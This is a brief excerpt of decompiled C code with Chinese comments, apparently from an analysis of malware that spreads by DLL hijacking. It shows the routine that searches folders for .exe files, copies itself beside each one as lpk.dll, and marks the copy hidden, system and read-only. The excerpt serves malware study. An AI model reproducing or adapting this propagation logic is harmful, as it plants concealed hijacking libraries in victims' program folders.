 26 strcpy(&String2, &String1);
27 PathAppendA(&String1, pMore); // 将路径后添加 *
28 hFindFile = FindFirstFileA(&String1, &FindFileData);// 递归查找文件
29 if ( hFindFile == (HANDLE)-1 )
30 return 1;
31 strcpy(&String1, &String2);
32 while ( 1 )
33 {
34 if ( !lstrcmpiA(FindFileData.cFileName, a_) || !lstrcmpiA(FindFileData.cFileName, a__) )
35 goto LABEL_25;
36 if ( FindFileData.dwFileAttributes & 0x10 ) // 如果是目录 就退出
37 break;
38 v3 = PathFindExtensionA(FindFileData.cFileName);// 获取文件扩展名
39 lpString2 = v3;
40 if ( v3 )
41 {
42 if ( !lstrcmpiA(v3, a_exe) ) // 如果是 .exe
43 {
44 strcpy(&String2, &String1);
45 PathAppendA(&String2, ::String2); // 在路径后添加 lpk.dll
46 if ( GetFileAttributesA(&String2) != -1 )// 如果获取文件属性失败就查找下一个文件
47 goto LABEL_25;
48 CopyFileA(Filename, &String2, 1); // 拷贝lpk.dll
49 SetFileAttributesA(&String2, 7u); // 设置属性为系统只读的隐藏文件
50 }